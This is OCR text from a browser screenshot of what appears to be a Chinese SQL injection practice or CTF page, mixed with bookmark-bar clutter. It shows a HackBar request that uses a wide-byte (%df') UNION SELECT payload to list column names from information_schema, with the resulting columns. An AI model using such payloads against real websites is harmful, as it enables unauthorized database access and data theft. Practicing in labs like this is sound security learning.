 SQL测试
SQL Injection绕过技巧 - ...
简
SQL注入攻击与防御 - 简书
103.238.227.13:10083/?id=-1%df%27%20union%20select%201,group_concat(column_name)%20From%20informa
百度 <Ctrl+K>
最常访问 火狐官方站点 豆瓣FM - Beta 新手上路 素锦 | Guo.Lu Study 常用网址 JD 京东商城 Game Resources ACGN News tools 移动设备上的书签
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://103.238.227.13:10083/
?id=-1%df' union select 1,group_concat(column_name) From information_schema.columns Where table_schema=database() --+
-
+
Enable Post data Enable Referrer
SQL注入测试
查询key表,id=1的string字段
id 1
key id,string,id,key